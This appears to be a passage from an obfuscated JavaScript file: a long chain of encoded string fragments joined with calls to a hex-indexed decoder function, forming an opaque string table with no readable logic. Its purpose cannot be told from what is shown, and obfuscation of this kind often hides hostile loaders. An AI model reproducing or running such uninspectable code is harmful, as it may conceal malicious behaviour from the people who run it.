5ETXZ4JywnV1IzZFQ'+'zcnRXNHknLCdXNnhkVThvZG1DbzEnLCdD'+_0x8697904x(0x303)+_0x8697904x(0x1cf)+_0x8697904x(0x1bb)+'ORycsJ3pDazB1dTlwJywneDAzY0xDbzlX'+'N3knLCdhWUw2V1JPbicsJ2lhL2RVbWtrV'+'1EvZEhkTmRKTTNkTTBtYVdPaScsJ3VDa0'+_0x8697904x(0x2a0))+('V1JtWVdROFZXUDAnLCdXT1hGVzVWY04yM'+'CcsJ21JUEVXT0tLJywnYjhrRFc1aGNTSV'+'cnLCdpbWtLVzRCY1NHYScsJ0NDa0dzTTk'+'3JywnV1JHMFc0bnZXNjAnLCdXNTNkUUNv'+'S204b2wnLCdXT1RDRkNvTHBxJywnYTFYT'+'25mUycsJ1c1TmRMOG9XaW1vKycsJ0ExSm'+'NVQ29SVzVtJywnVzdaY05tb0pFQ28vJyw'+'naU1KZE9KN2NVVycsJ3Vta2FFS3JYJywn'+'VzVGY0dDazZhbWs1JywnZFNrMVc2cGNTc'+'nknLCdwOGtCVzRPVnBxJywnVzdSZFRDb2'+_0x8697904x(0x2bd)+'JbWtnY2VLJywnV1BTVFdPWmNOU2tjJywn'+'VzZ4ZFZTbzZrU28yJywnaFlTc3JDa3MnL'+'CdFbW9HV08xY2hhJywnV09PaUVMcTMnLC'+'dqOG94dGZkY01XJywnV09GY09XL2NPdjA'+'nLCdhbW9DeDJaY1FxJywnVzV2K1c1RmNO'+'dW0nLCdXUGhjTWR4Y1V3NCcsJ1c0Ym1nQ'+'2tkVzVHJywnVzQzY0pTb3l2U28yJywnVz'+_0x8697904x(0x1f7)+_0x8697904x(0x1fa)+'Jywnbm1rZFdRU0NXUGEnLCdnOG8vVzRyS'+'GlHJywnV1JoZEtTa0R1bWtMJywncVNrek'+'UyUHcnLCdhTVJkVWcxQicsJ1c2aTJGOG8'+'yVzZpJywndWNkZFZDa3dvYScsJ1c1eGRP'+_0x8697904x(0x1e6)+'zdCZE14M2RUWTAnLCdpTkZkTFlkY09hJy'+_0x8697904x(0x170)+'4a2onLCdXN2k4em1vZ1c0aScsJ1c3YVZX'+'UnZsYkcnLCdlbWttV09PL1dRZScsJ1dSQ'+_0x8697904x(0x16d)+'h2WERIUycs')+('J1dQaGNTY0pjR2ZtJywnYW1rVFc3TmNJd'+'DQnLCd4Q29vV09UeWlhJywncENrbFc1Um'+_0x8697904x(0x13d)+_0x8697904x(0x29f)+'SHFxJywnRmR5YWY4b0gnLCdXUVpkSm1rN'+_0x8697904x(0x2fc)+'wnVzVsY0hDazNpbWt1JywnV091U2JzeGR'+_0x8697904x(0x296)+'ZUcnLCdXNXRkVXRWZElta00nLCdXUEZkT'+'mY5QVc1bScsJ3ZXaTdrbW9UJywnb2Nxa3'+'lTa3MnLCdXUTRYV09TeldSVycsJ2djTGF'+'XT0NIJywnVzVwZFVJdGRKU2s5JywnV1Fl'+'R2VacGRMcScsJ3h1N2NNbW9yVzVtJywnV'+_0x8697904x(0x157)+_0x8697904x(0x176)+'nLCdXNzNkT0lsZEk4azInLCdFU29tVzRp'+'T3hxJywnV1A3ZEt1THRXNlMnLCdXUThJV'+_0x8697904x(0x26c)+_0x8697904x(0x29c)+'zeScsJ25ta21XNVJjTnRLJywnVzd0ZEpD'+_0x8697904x(0x1ba)+'1BXUkpkU01wY0dkaTJXUjlRV09kZEpHJy'+'wnVzdOZFVtb2pubW9LJywnZ1NrRFc0UmN'+'OWUMnLCdtQ2tqVzdWY05iMCcsJ3RDb0ZX'+'UXI2b3EnLCdtaFJkUlpWY1BHJywnVzRWY'+'084b05GU296JywnV1BLeldSU0tXT2knLC'+_0x8697904x(0x262)+'0bVdEOG8vVzVxJywnZjhrOVc0TmNWVzgn'+'LCdXNUJkSDhvOUNXVycsJ1c1dGRKU284b'+_0x8697904x(0x247)+'hycGRLVycs')+('J2NLdi9XNldBJywnYTNGZFRjaGNScScsJ'+'1c2M2RKSDBYVzR1JywnYjhvT3N1WmNWYS'+'csJ2plMWxlS0MnLCdXNEd6V081MWNhJyw'+_0x8697904x(0x21c)+_0x8697904x(0x234)+'ScsJ1c0eGRMSjRyVzVhJywnV1FsZExDa3'+'d0OGtmJywnbnJic1dSZS8nLCdrU29xVzd'+'UR2lxJywneG1vZFc3TzRxRycsJ1dSR1pX'+'UmVzV1FDJywnVzZoZEo4ay9XNEd0Jywnd'+'mY3Y1Btb25XNUcnLCdXUnVUYmFGZFVhJy'+'wnV1JWZE5MVmRHU282JywndDhvRldPUEV'+'qVycsJ1dPQ2dXNkxGVzdTJywnbGVSZFBi'+'QmNTcScsJ21NSmRTTnpzJywnVzVoY1FDa'+'1RlQ2twJywnbzhrTVc3cGNPSU8nLCdXUW'+'Zqcm1vUWdhJywnVzVWY084a3NrMW0nLCd'+_0x8697904x(0x17d)+'LCdlbWtnV09pNldPeScsJ1c2T2RXUGJVb'+'HEnLCdDaFRGV094ZFJXJywnV09KY05XQm'+'NTVycsJ2NnbGRUR2hjVmEnLCdXNlJkTXZ'+'kZE9KcScsJ1dSYWtwYWRkSHEnLCdXNFpj'+'SFNrMW9OcScsJ1dSQ1R1M3UwJywnV1FEY'+'3pDb1dtYScsJ2o4b3NXUU9YdmEnLCdXN0'+'ZkTzMvZFBHcScsJ2NHei9EYWEnLCdXN1c'+'rV1JIcWtXJywnaG1rOVc3cGNIY08nLCdq'+'MEpkR1h0Y1FHJywnVzdkZExTa2JXNUtMJ'+'ywnV1E1YVc2cGNVM0MnLCdXUmliRTBTUy'+_0x8697904x(0x271)+_0x8697904x(0x2b4)+'NXRjUUxhJywndEt2N1dPcGRLYScsJ1c1a'+'kRXUnowVzVHJywnRTNGY1FDb1NXNXEnLC'+'dXN0pkUENv')+('UnlhNCcsJ1dRMFRhR3RkS1cnLCdXN3Zha'+'zhrdFdSMCcsJ2lDa0pXNHBjU2N5JywnV1'+_0x8697904x(0x196)+'sJ1dPbWdXUEZjSFNrMScsJ3dJVmRUQ2tB'+'JywnV1BSZEs4a0lBQ2tWJywnVzRsZE50a'+'W9XNTQnLCdXNlhmbThrZVdPcScsJ1dPQ0'+'pDS3l1JywndUNrWXNDa1ViRycsJ1c1MVp'+_0x8697904x(0x1c1)+'NkdlQUcnLCdXNzVWbENrSFc0aScsJ1c1b'+_0x8697904x(0x14c)+'ZsZFN0RmRVQ2tuJywnRkNvdldROTZtVyc'+'sJ1dSSFZXNGhjR0swJywnVzRkZFVtb21C'+_0x8697904x(0x220)+'jNoYScsJ2hLUmRJMWo5JywnVzdsZFRDb0'+'prOG9jJywnVzdkZE5MdGROc2knLCdnbW8'+'vV1Jxc3hHJywnVzZ4ZFNXcGRRU2tvJywn'+_0x8697904x(0x31b)+'CdlU2t5V08wOVdQTycsJ1c0VmROSVdCVz'+_0x8697904x(0x239)+'vdFc0bScsJ1dSSGtGOG9xb2EnLCdXNjdj'+'SVNvRHJTb2onLCdXNGRkUHdwZFFIcScsJ'+_0x8697904x(0x1f4)+_0x8697904x(0x188)+'BJywnVzZiN1c2WmNRZkMnLCdXUDRBamFG'+'ZFFxJywnZFdYTVdRNHgnLCdXUVpkSzBYa'+_0x8697904x(0x195)+_0x8697904x(0x162)+'uaVNrRVc3VycsJ1c3SmNVU2tZZG1rVics'+_0x8697904x(0x235)+'1A0Jywnd3U1SFdRL2RMcScsJ1dSdlhXN0'+'5jVU5DJywn')+(_0x8697904x(0x313)+'GRMbWt2YVcnLCdmMTlBVzVDQicsJ3ZTa1'+'ZEQ2tOcGEnLCdXUktkeTFPdScsJ1dPSmR'+'WeDNkVjhvbScsJ1c0WmNKbWsrbG1raCcs'+'J2FTa2RXN1ZjU1lxJywncHRxY3dTazcnL'+_0x8697904x(0x175)+_0x8697904x(0x2ca)+'XJywnV1IzZFUyL2RPQ29EJywnYUNrYlc3'+'aS9qVycsJ1c2bjJXUFQwVzRPJywnVzRwZ'+'E5zU25XNjAnLCdXTzdkU01GZEc4bzknLC'+_0x8697904x(0x1b0)+'kZE52ZkNXNlMnLCdqbWtkVzc4ZGRXJywn'+'aVNvRldRZTVyVycsJ1c3cGNWbWt0bzhrR'+'ScsJ1c1QmRTczRpVzVXJywnY0hmVEVZaS'+'csJ1c1eGRTU29zaW1vTycsJ0U4b21XNTB'+'pdVcnLCdXNHRkU0NrS1c1YTcnLCdXNC9j'+'TUNrZ284a3UnLCdhOGs1VzQzY0lKeScsJ'+'1c1TmRHbWtaVzY4NCcsJ1c2WmNSbWtwb2'+'1rcycsJ2FmOWRXNUdwJywnaThrbVc0WmN'+'VV2UnLCdhTDdkSkpSY1RXJywnV1BLTVc1'+'ajBXNmknLCdXNzdkS1NvRHVIaScsJ0Jta'+'0R0THJ1JywnV1FlNFc0ejZXNE8nLCdXNn'+_0x8697904x(0x139)+'nVzZ4ZE1yL2RUbWt6JywnbmhKZEh2dlkn'+'LCdXNGRkT21rTVc2T0wnLCdXN3p6Y0NrW'+'Fc3cScsJ291QmRPMUhkJywnVzZCY0hta0'+'R4OGtKV1BIUHNHJywnd0xERldPQmRRcSc'+'sJ2lta1lXN2hjU3Q0JywnVzRYVGdDa2lX'+'T08nLCdXUFJkR0NrK3E4azEnLCdXNDdkV'+'Xh0ZEhYVycsJ1c2bGRUU29nekhxJywnQk'+'hTY2w4bzAn')+(_0x8697904x(0x2b5)+'09LJywnZGdoZEl3NTEnLCd5YTdkVkNrcG'+'NXJywnbjJoZE5xN2NHcScsJ3Bta2lXN0c'+_0x8697904x(0x177)+'UkNDJywnaHhuOXNkUycsJ1c1SmNPbWt5b'+'kNrcicsJ1dPWC9EbW9TYUcnLCdXNVpjSV'+_0x8697904x(0x2ab)+_0x8697904x(0x2a7)+'LCdXUlBkQThvWmhHJywnZmRIY1dRZUQnL'+'CdXN0ZkS3hSZFRKUycsJ2s4a0FXN3VRYU'+'cnLCdvaDlBVzVtZycsJ3JDb0tXNGlLcnE'+'nLCdXUG1JV1J0Y1U4azEnLCdXUGF4eGc0'+'cScsJ1c1WmRTbW9hdVg0JywnRlNvQ1dSZ'+_0x8697904x(0x2d1)+'hrUlc3OCcsJ3lta1R3U2tvY0cnLCdsdER'+'iV1F1aycsJ29acjlXUG1CJywnY1NrWFdP'+'U1pXUHUnLCdXUTR2dUtTSCcsJ1c1QmRUO'+'GtMVzd5SicsJ1c0UmRQMXBkSmJxJywnV0'+'9LM1dPWmNQU2taJywnVzdGZEd1M2RKcUM'+_0x8697904x(0x18a)+_0x8697904x(0x24b)+'CcsJ1c2VHVqbWtqVzVDJywnRDBycFdRTm'+'RLYScsJ0N1MVBXUlJkTVcnLCdibW8rVzV'+'ud29xJywnV1FSZEwzZGRHQ28yJywnVzRu'+'d1dQOWhXNG0nLCdXNlNGckNvd1c1MCcsJ'+_0x8697904x(0x326)+'wndkdlNWZtb2onLCdtQ282Vzdyd2NhJyw'+_0x8697904x(0x2a4)+'RycsJ2Fta09XNGE0Y3EnLCdBbW9HV1JuT'+'mZxJywnQ2dGY0pTbytXNFMnLCdXUW5ORF'+'NvcmxhJywn')+('V1BhUW1icGRJYScsJ2swbGRMSEJjTWEnL'+'CdXNlJkT0h1Qlc0QycsJ21KcldXTzhtJy'+_0x8697904x(0x27d)+'lQycsJ1c1dGRWbWt2VzZxUScsJ2JtazRX'+'UnE5V1A4JywnVzROY1VTazNidjgnLCdxe'+'HBjR2ZLTycsJ1c1bmlXUFRzVzZxJywnVz'+_0x8697904x(0x2ef)+_0x8697904x(0x324)+'JywnVzR4ZExtbzdEckcnLCd6ZS9jUENvN'+'1c3dScsJ0Vta3VCbWsxb3EnLCdXNzVraG'+_0x8697904x(0x156)+'kY1BTazZlQ2twJywnZmRyc3RXaScsJ2Fh'+'VHV2WmknLCdXUDNkUjhrVEFDa0knLCdXN'+'2xkSDhvN3pacScsJ1c1aGRVOG9jRmJ5Jy'+_0x8697904x(0x2cf)+'HJywnV1A5Vlc2QmNSMDQnLCdXN3lXRW1v'+'Vlc1bScsJ29tb2NFd2xjR1cnLCdXNzhFV'+'09QVWdHJywnV1EzZFRDa0dBQ2tOJywnVz'+'VsZE5iRmRJOGs4JywnbW1ralc3cURpVyc'+'sJ1dRcGRKOGsrQVNrYicsJ2xDa1VXUDhv'+'V1FhJywnZWUvZExmSHcnLCdXNExwV1ByW'+_0x8697904x(0x1f9)+'I3ZFZta3knLCdXUXJ0QVNvTGlhJywnV1B'+'IOFc1dW5vVycsJ2JLbnVhd0MnLCdneFg0'+_0x8697904x(0x29b)+'XJYJywnVzR0ZEdDa3ZXNk83JywncDhrYV'+'dQdWNXT2UnLCdXUEJkU2UzZFZtbzInLCd'+'4Z244V1BSZEhhJywnbUNvTFc1UE1pcScs'+'J1dQak1XNVpjUHZtJywnVzV0Y004a0dkd'+'XUnLCdXNkpkU2h0ZElyeScsJ1c0bGNObW'+'tQcDE4Jywn')+('YVdtc3M4aysnLCdxaEpjVnhlcScsJ1dRb'+'mZpbWtzV080a1c2OThCOGt0V1JWZFJxJy'+_0x8697904x(0x292)+'iRycsJ3hDazhBU2svbUcnLCdtOG9ZQzBa'+_0x8697904x(0x2d0)+'zV0Y09OZScsJ1dSM2RUTFhjVzR5JywnV0'+'9aZEdtazlxQ2tNJywndENvYVc2eUt6Vyc'+'sJ0ZzV0hhbW93JywnVzRHOVdRck9qVycs'+_0x8697904x(0x1c8)+'ycsJ2Ntb2dXNjFUemEnLCdXUUJjVVhGY0'+_0x8697904x(0x30e)+'JOG9iQjhvYycsJ1c3eXhGbW9jVzQ4Jywn'+_0x8697904x(0x1fc)+'ycsJ2tDa25XUWFBV1F5JywnaXM1ZldSUz'+'UnLCdXUkdNV1FGY1VDa2knLCdXNi9kUFN'+'veHNIdScsJ1c0TmNVU2tIYnZxJywnVzVm'+'ZW1ta0RXUGUnLCdXUjNjU2NKY04wcScsJ'+'1c2RGZXN3BjSTB1JywnZzhvOEF3eGNMRy'+'csJ1dRYW1qR05kT3EnLCdqU29WdU50Y1R'+'hJywnRW1rQ3NtazRsVycsJ1c3cmtnU2tX'+'Vzc0JywneVNrdHVta0llYScsJ2ttb1JXU'+'W1Td0cnLCd3U2s2dW1rVmJHJywndDJicl'+_0x8697904x(0x204)+'KY0lhJywnVzUvZEx0VytXNnknLCd4Z1Rw'+'V1J4ZE1HJywnaDJsZE94aisnLCdXNDU5V'+'1BiSFc0aScsJ1c1TmRTOGt6VzVDMicsJ1'+'dPWmRHdXBkSlNvdCcsJ0RZZGRLU2t6anE'+'nLCdwQ2tZVzRSY0hxSycsJ0VJMFprU29E'+'JywnZENvWnhNN2NIVycsJ1c0UmRNd2xkT'+_0x8697904x(0x21d)+'c2OCcsJ1dR')+('OGFXNFgyVzVHJywndUlKZEc4a21lcScsJ'+_0x8697904x(0x1e5)+'c3am5tU2tUVzdXJywnVzZOZFBXbVhXNk8'+_0x8697904x(0x336)+'LCdXUHhkS05wZEptb3MnLCdwOGtVV1Blc'+'VdQcScsJ1c3TmNMOGtzZWhPJywnZjhrel'+'c1eWtwRycsJ3hDb1pXNU9wRkcnLCdGZlZ'+_0x8697904x(0x24c)+'Y1ZadGNHaGUnLCdXUkZkTjhrdUFDa1UnL'+_0x8697904x(0x1f2)+'EnLCdXUEdrV1FwY0dTa3YnLCdoQ2tuVzd'+_0x8697904x(0x24e)+'SThvYW1tb28nLCdXT1pkUXV0ZEhtb3onL'+'CdXNUJkVVNvT3ZKQycsJ0NDb3ZXUmZ6a3'+'EnLCdXNkZkVlNrL1c1dU4nLCdXNmxkSEN'+'vR3BTbzInLCdiSDVEV1BhRCcsJ1dSYkxX'+'NmRjS05HJywnZUhuVUJIcScsJ3JZZGRPO'+'GtrJywnVzdSY1VTazNnOGttJywnQWdMWV'+'dPN2RRcScsJ1dRMVdXNVJjUE44JywnY1k'+'1cnZyOCcsJ1c0bGRPU282enFPJywnQ0Nr'+_0x8697904x(0x13c)+'mRkT2FhQlc2bScsJ0Vta3NDbWtuZ3EnLC'+'djU2tLVzRLUmJXJywnbTFSZFNLNWYnLCd'+'XNXJyVzR4Y1JNaScsJ2RNdGRPTUQyJywn'+'dVhDaGttb2knLCdBQ29nVzQ4cUZxJywna'+_0x8697904x(0x208)+'csJ1dRUmRHS3BkTG1vTicsJ1c2UmNSQ29'+'lRW1vZScsJ3dTb3NXT3pLaWEnLCdXNmhj'+'UDhrN204a2YnLCdXNnIwZ0NrL1dQTycsJ'+'3NZRmRTU2tzZ2EnLCdoOGs3Vzc4cG5hJy'+_0x8697904x(0x16f))+(_0x8697904x(0x279)+_0x8697904x(0x25a)+'NpJywnVzR0ZFJLaGRIdHEnLCdFcUZkTUN'+'rNHBxJywnVzU4Y0Ntb0pXNmUnLCdXN2Rj'+'UG1reGU4a3UnLCdXNVpkVHFLSVc2eScsJ'+'2pTb2d1MEpjTXEnLCdXN0pjUFNrK2Vtaz'+_0x8697904x(0x19b)+'vVzdDJywndnR1OGFtb2gnLCdjQ29JV09D'+'U0RhJywnVzdKY0lDbzh6Q29IJywnbzEzZ'+'E5XeGNNYScsJ0QxSmNKOG9pVzV1JywnVz'+'VoZFZ4WmRVY2knLCdXNGFGV1BQaW1HJyw'+'nV1JlNG1iZGRHVycsJ2F0V0FxOGtpJywn'+'d1NrenZta3dhYScsJ3ZYT2ZhQ29uJywnV'+_0x8697904x(0x14b)+'AnLCdXNDliaW1rQVc0SycsJ3Ztby9XUmZ'+'Za2EnLCd5bWtFejFuUCcsJ1c3VmRUOG8v'+'bVNvZScsJ1dRU3FXNFAyVzZhJywnb0Nvc'+'XZlbGNIVycsJ0I4a0V6ZzFOJywnVzYzZE'+'pnWmRWcjQnLCdXT1hPRlNvcGJHJywnV1F'+'SY0pxM2NPZzAnLCdXNGRkU0NrZlc2ZTAn'+'LCdXN0pkVUhTeFc0eScsJ2k4a0JXNEZjU'+_0x8697904x(0x2c5)+_0x8697904x(0x15c)+'MYUJjTUcnLCdXUHBjS1o3Y1FoeScsJ1dS'+'WEdEU29QYkcnLCdqeHRkVXNWY01xJywnd'+_0x8697904x(0x2af)+'dXUkd6V1JkY1A4a3MnLCdkOG8xV1BlOUF'+'hJywnV1BwZEpmak9XNk8nLCdXUS9kVHVk'+'ZE5Tb0UnLCdXUDdkSnZsZEhDby8nLCdXU'+'XhkUTBQdFc0MCcsJ3ZXeXVkbW9HJywncD'+_0x8697904x(0x14f))+('RycsJ25lZkZvZXknLCdBOGt1RlNrQWhhJ'+_0x8697904x(0x2c0)+'FXJywnQThvZVc3T2pFRycsJ3JhZGRTQ2t'+_0x8697904x(0x1b3)+'V1FoY0tta0MnLCdXN2ZuaG1rOVc1TycsJ'+'1dQbS9qYTdkT2EnLCdkSHpHdmRxJywnYT'+'hrclc1OEVpcScsJ1c3S0RxbW9JVzVpJyw'+'nV1FmMXVDb1FuYScsJ2xDa2pXN3Evb2En'+'LCdXNmhkUW1vVWhTb0InLCdmSkNPekNrc'+'ycsJ1dSbWFBdzBSJywnV1J2Z1c0cGNTTH'+'EnLCdXNGxkSmhkZElzNCcsJ2xIMTR3WU8'+'nLCdqQ280V1JPeXFXJywnVzVaZE5zOHVX'+'NmUnLCd4Q29iVzdhV3lxJywnV1E5eFc3R'+'mNIMUMnLCdXNHhkSjhvemxTb2QnLCdXUD'+'dkUTJGZE5Tb0snLCdXNktDclNvdlc0Vyc'+_0x8697904x(0x16e)+'TG1rRCcsJ1dRQmRUbWtXQVNrZScsJ3NTb'+'2xXNU9QRHEnLCdjU29EVzV6amNxJywnV0'+_0x8697904x(0x309)+'nbk0wc1c1OUUnLCdXNHRkTENvVGI4bysn'+'LCdyOG9sVzZ1VUFXJywnZG1rSVc1cGNTd'+'HknLCdXNlg3ZDhrRFdSaScsJ1c2TmNUbW'+'9ld21vZScsJ1c1M2RVQ29ra0lLJywnV1B'+'aZFViV0JXUG0nLCd3TUpjSzJtTicsJ3k4'+_0x8697904x(0x229)+'zRXUHY5b1cnLCdXUFdrVzR2NVc0UycsJ1'+'dQSmRJMzFmVzdhJywnaGdWZEx0WmNOcSc'+'sJ1dScXBXUFZjSVNrNycsJ3FxV3ZiU29I'+'JywnV1JDWldPQmNTQ2tPJywnV1BaZFMxb'+'GRObW9KJywnYVowNUM4a3knLCd6Q2srRl'+'NrQWJxJywn')+('VzZqdWs4a3FXNDgnLCdsbWtoV1Bla1dQQ'+'ycsJ2pTb0dDeDdjSEcnLCdmbW9GVzVEWG'+_0x8697904x(0x17f)+'kS1NvdCcsJ2EwZmhXNEdYJywnRlNvV1c0'+'eXVxRycsJ3A4a0ZXNU5jU2FlJywnRGFOZ'+'ElTa3VhYScsJ3lOdGNIdzhrJywnaHFTdH'+'k4azInLCdXUlJjSHR4Y0hXJywnVzRKZFU'+'4a2lXNW1LJywnYkNrSFdRcURXUDgnLCdo'+'OG9YVzQ5aGNHJywnVzd6MWxDa3lXUWknL'+'Cd4MVpjSjJPbycsJ2JDb0pXUnVlckcnLC'+'dsbWtPVzZTT25XJywnaXZmWWx4TycsJ1c'+_0x8697904x(0x23a)+'LCdEU2s0RkNrd21xJywnV080MVc2VHVXN'+_0x8697904x(0x27e)+'9UalcnLCdqaFZkSktENycsJ1c1bjBlOGt'+'FV1BPJywnVzROZEs4b3RuU296JywnZVNv'+'dFc3YllncScsJ2ttazRXNXluY2EnLCdXN'+'FpjTm1vZXZtbzgnLCdXNHRkTkNvem1Dby'+'8nLCdXN3prbG1rNFc2VycsJ3FIS0NqU29'+'zJywnVzVGY1FDa3lvU2tZJywnVzRmUmQ4'+'a1JXUnEnLCdXT2xkVThrTnRDay8nLCdDM'+_0x8697904x(0x1ec)+_0x8697904x(0x2e9)+'yamdGc3knLCdsbW8xcTMzY1NHJywna21v'+'dlc0cnVhcScsJ1c2TmNJOGtXamZtJywnV'+'1JCZFEzZi9XN20nLCdrOGs1Vzd5NmphJy'+'wnVzVOZE1Tb09mQ29qJywnVzQxZmg4a1V'+_0x8697904x(0x1d2)+'OXlXNTAnLCdXNEZjTThrcGlDa3gnLCdXU'+'VJkSmZoZFU4b00nLCdXNFpkTnZsZExaRy'+'csJ2R4SmRJ')+('SVJjUHEnLCdyQ29mVzdHS0NXJywnV1B0Z'+'FYxUmRIQ29FJywnVzRmaGtTaytXNlMnLC'+_0x8697904x(0x184)+_0x8697904x(0x185)+_0x8697904x(0x2cc)+_0x8697904x(0x258)+'wnVzVsY1VDa1BpbWtqJywnQWVaY0xTb2l'+_0x8697904x(0x194)+_0x8697904x(0x304)+'nBkSW1vNmRtb2YnLCdrOGtVV1JXWVdQUy'+'csJ1dQN2NRZDdjUDB5JywnVzZKY01TbzV'+'xOG9rJywnYndOZEpNeksnLCdXNXRkT1oz'+'ZEpDazknLCdXT0pkS2hwZEw4b1onLCdXN'+'lpkVW1rM1c1dTMnLCdzMWZjV1JKZFJXJy'+'wnVzRQbmRTa0tXUDQnLCdCc09Ka0NvVSc'+_0x8697904x(0x32e)+'NnpabFNreldSaScsJ1c2UmRTZUpkSEg0J'+'ywnbThvUXNlVmNVRycsJ0VTazN0Q2svZH'+'EnLCdXUTR5V1BtOFdSdScsJ1c1aWZXUkR'+'kaXEnLCdXUktwV1BxTFdRZScsJ1c0dGRR'+'MGxkR2FxJywnZENrOVc2TmNQZGEnLCdXN'+'3hjS1NvUndDb0InLCdDbW9xVzdyVVc2cG'+'RSMkZkUG1veldRTGUnLCdvU282V1BLTHN'+'hJywnVzdGY09Ta29wOGtRJywnV1FDY2Jk'+'bGRRVycsJ1dQT3pXUVNJV1JDJywnVzdoZ'+'FM4a01XNGFMJywnVzZtWVdQVEpnYScsJ1'+_0x8697904x(0x1d3)+_0x8697904x(0x30b)+'OHNHJywnd1NvZlc0ZVZ3YScsJ3BDa2ZXN'+'lpjSnRXJywnYlNrelc0TmNKSjgnLCdqOG'+'81V09hVHFx')+('JywnVzdOZEhnM2RNSXUnLCdXN1duV1A1W'+'mZXJywnbENveldQV1BGYScsJ1c1U2J5bW'+'9RVzYwJywnVzVTTFdQZnBsYScsJ2NJdVB'+'EOGsxJywnV1FOZE9lTEFXN0MnLCd6U2tn'+'c3V6MycsJ2RxSERXUm1qJywnVzdQcmZDa'+_0x8697904x(0x138)+'ZjSXg4JywnVzR0ZFBocGRRSTgnLCdXT0w'+'wVzcvY0tNUycsJ1c0UmNVQ29SQ1NvVics'+'J1dPeGNVYmhjRzM0JywnV1BpL1dPR2JXT'+_0x8697904x(0x277)+'RjVnEnLCdXNXBjUFNrd2ZNTycsJ0N3THp'+'XTzdkSnEnLCdlOG9sV1A4Y3phJywnZENr'+'alc3RmNQc1MnLCdXUTBzVzZiRlc1cScsJ'+'2NTb1hXNzllZnEnLCd0OGtKd3h2VicsJ2'+'9oOTFiZXEnLCdpOGtRVzRLdW9hJywnajh'+'rTVdPQ1JXUUMnLCdiOGtrV1JXc1dQcScs'+'J2QxejNXNEdKJywnVzZ0Y1NTb2V5U29iJ'+'ywnZlNrTldQeWRXT2UnLCdXN2xkSG1vQW'+_0x8697904x(0x2b9)+_0x8697904x(0x142)+'VzZaZE51SmRIdFcnLCdXNUZkT1pPT1c1Q'+'ycsJ1c0cklXNzNjTzBlJywnaUNrbFdSeT'+'hXUGUnLCdsYnYvd2QwJywnV1FTZ1dPL2N'+'TbWthJywnV1JtSWl0bGRMYScsJ1dQM2RK'+'TGYzVzUwJywnVzUzZEo4b3VEWmknLCdXN'+'2RkUkNvZG1TbysnLCdXNWhkS3NwZFJTa2'+'wnLCdtM2pMZE5LJywnV1B5QVdSZGNOQ2t'+'KJywnYjAvZFFldjknLCdXNWFuV1FYSWxh'+'JywnVzZaZEthNGFXNTQnLCd0c0dzZVNvZ'+_0x8697904x(0x31a)+'c2bScsJ1c0')+('elpvU2tGVzU0Jywnd0NvSlc2MHlDYScsJ'+'2Zta1hXNFJjSGJPJywnaG1vSXN3cGNLYS'+'csJ1c2TmNHOGt1bDNlJywneG1rOXIxcng'+'nLCdXNlQ2bDhrZVc1VycsJ1c1ZU53Q29H'+_0x8697904x(0x1e0)+'HEnLCd5OGtjQUNrcGhxJywnaGhibFc2YW'+'cnLCdXNVpjTjhrS2k4a0InLCdXNU5kUmR'+'wZFRTa3UnLCdXNlJkTUdXUlc2VycsJ0VT'+'azJ3ZVhCJywnd3VSY1M4bzZXNW0nLCdXN'+_0x8697904x(0x183)+_0x8697904x(0x294)+_0x8697904x(0x222)+'U29qVzVPJywnVzdyT1dSZnVXN1cnLCdqU'+_0x8697904x(0x1de)+'wnV1FwY01kOCcsJ21oN2RJWmRjTFcnLCd'+_0x8697904x(0x154)+'aScsJ1dSMWN4OG9yZXEnLCdkTi9kVmNsY'+_0x8697904x(0x325)+_0x8697904x(0x2a1)+'lWmNMQ28wVzdTJywnZjFkZFF0VmNQRycs'+'J1c1ckVXUGJhVzdTJywnVzdtZnE4b25XN'+_0x8697904x(0x280)+'RBJywnYjhvelc2WFhvYScsJ1c1OW5XUHp'+'wVzRDJywnYWhWZFJXQmNRRycsJ1dPTmNO'+_0x8697904x(0x141)+'zZoZFZtbzRBSE8nLCd2OGtlcm1rcWdXJy'+'wndUNrcHJTa0VjcScsJ3NtbzdXUHZzanE'+'nLCdXN2ZNY0NrUFdSSycsJ2owZGRMMjli'+'JywnVzZQaVdQNVRXNHknLCdXUGRkR3dsZ'+_0x8697904x(0x1f3)+'lXNXBjVVlH')+(_0x8697904x(0x147)+_0x8697904x(0x2bf)+'9OVzVha0ZxJywnVzVwY1RtazZtQ2tDJyw'+'neUlXS2ZTb04nLCdhbWtuVzZXTXp1ME9i'+'MTdjUHN6aicsJ1dSYWFXN25sVzdTJywnc'+'TN2ZVdPeGRJVycsJ1dQeGRQbWtNQ1NrSC'+'csJ1dPVGpEbW9zaHEnLCdXUUNYeTBDVic'+_0x8697904x(0x1ef)+'LCdxbW9XVzRhQXNXJywnaVkxdnhxZScsJ'+_0x8697904x(0x249)+_0x8697904x(0x1e4)+'5Q3VxSycsJ1c1blNpQ2tqVzc4JywnVzdW'+_0x8697904x(0x164)+'CdpU29pdzJkY0xHJywnc0NrQkE4a2ZvcS'+'csJ1c3bmlXNkJjTnVtJywnV090ZFBOOWR'+'XNGUnLCdtZ2p5YnhlJywnVzRSY1RDa3Rm'+'ZTQnLCdoeFhCajAwJywnV09IbHRTb1lpR'+'ycsJ1dPdU9XUXBjVW1rcicsJ1c0bTdXUF'+'BkbHEnLCdhMy9kTmN4Y01HJywnVzdiMld'+'QcjVXNk8nLCduQ2srV09xK1dPRycsJ2sz'+'WHRXNFdIJywnV08zZE5MQ2FXUHEnLCdXU'+'G5GVzVSY1JocScsJ1c3S1d6Q28vVzRlJy'+'wnV09CZExOL2RPU29mJywncHFYYnRHQyc'+'sJ2o4bzN1d0pjSEcnLCdiZERIekhLJywn'+_0x8697904x(0x13e)+'1c0RmRKZmxkTFc0JywnVzU0bENDb1ZXN2'+'0nLCdXUWZlRFNvNWFXJywnV1JXOFdST1R'+'XUXEnLCdXNjNkVUo0clc2OCcsJ1dSamJX'+'NzdjSDJPJywnVzdaY1Y4a0hndXEnLCdXN'+'3RkUzhrTFc2ODcnLCdXNVZkTjNCZElxNC'+_0x8697904x(0x1c0))+('S0xaJywnV1JPT3h3TzAnLCdrTHRkT2NSY'+'1VhJywnVzdpQVdSbnFsVycsJ1c2bldhU2'+_0x8697904x(0x227)+'jSGUwUycsJ3kwRExXUlJkS2EnLCdFdVZj'+'UjFLcScsJ2dTb0tXNzlEblcnLCdoQ2tvV'+'zd4Y0lJSycsJ1dPU3ZXUkZjR0NrYycsJ1'+'c1cWZBOG9vVzV1Jywnbm1vMFc0YjhiYSc'+'sJ2FYdmpXUm1mJywnV1I4YVc0NU1XNEsn'+_0x8697904x(0x287)+'UNvZCcsJ2dmaGRQR05jVVcnLCdXNGlMV1'+'Bud21x